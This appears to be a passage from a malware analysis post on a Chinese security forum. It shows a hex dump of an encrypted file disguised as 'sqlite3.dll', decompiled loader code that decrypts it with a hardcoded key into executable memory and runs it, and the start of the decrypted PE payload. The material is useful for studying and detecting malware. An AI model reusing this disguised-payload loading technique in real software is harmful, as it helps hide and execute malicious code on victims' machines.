 00000000 37 32 17 04 A3 46 6C 58 7A 31 1A D5 A2 4F 24 D3 72..£FlXz1.Õ¢O$Ó
00000010 BB 20 57 56 AB 42 6C A7 AA AB 52 56 4B 46 6C 58 » WV«Bl§ª«RVKFlX
00000020 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 46 6C 58 zhRVKFlXzhRVKFlX
00000030 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 47 6C 58 zhRVKFlXzhRVKGlX
00000040 C0 78 52 58 54 F2 65 95 5B D0 53 1A 86 67 FC C8 ÀxRXTòe•[ÐS.†güÈ
00000050 2E 00 3B 25 6B 36 1E 37 1D 1A 33 3B 6B 2B 19 2B ..;%k6.7..3;k+.+
00000060 0E 48 30 33 6B 34 19 36 5A 1D 3C 32 2E 34 4C 0F .H03k4.6Z.<2.4L.
00000070 13 06 64 62 46 4C 48 6F 7A 68 52 56 4B 46 6C 58 ..dbFLHozhRVKFlX
00000080 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 46 6C 58 zhRVKFlXzhRVKFlX
Encrypted sqlite3.dll
Decryption process
System::_LStrCat(&vars50, "sqlite3.dll");
BufferSize = System::HPPGENAttribute::HPPGENAttribute(&off_4BF740, 1u);
System::_UStrFromLStr(&vars30, vars50);
System::Classes::TMemoryStream::LoadFromFile(BufferSize, vars30);
v5 = (**BufferSize)(BufferSize);
System::_LStrFromPCharLen(sqlite3_, *(BufferSize + 1), v5, 0);
mw_Decrypt_payload(&decrypted_buffer, sqlite3_[0], "zhRVKFlX");
sub_40F660(sqlite3_, decrypted_buffer);
payload = (**BufferSize)(BufferSize);
Payload = VirtualAlloc_0(NULL, payload, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
pSqlite3 = sub_40F7E0();
payload_size = (**BufferSize)(BufferSize);
System::Move(pSqlite3, Payload, payload_size);
// Execute payload
(Payload)();
Decrypted payload
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 4D 5A 45 52 E8 00 00 00 00 59 48 83 E9 09 48 8B MZERè....YHƒé.H‹
00000010 C1 48 05 00 E0 04 00 FF D0 C3 00 00 00 00 00 00 ÁH..à..ÿÐÃ......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
00000040 BA 10 00 0E 1F B4 09 CD 21 B8 01 4C CD 21 90 90 º....´.Í!¸.LÍ!..
00000050 54 68 69 73 20 70 72 6F 67 72 61 6D 20 6D 75 73 This program mus
00000060 74 20 62 65 20 72 75 6E 20 75 6E 64 65 72 20 57 t be run under W
00000070 69 6E 36 34 0D 0A 24 37 00 00 00 00 00 00 00 00 in64..$7........
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
先知社区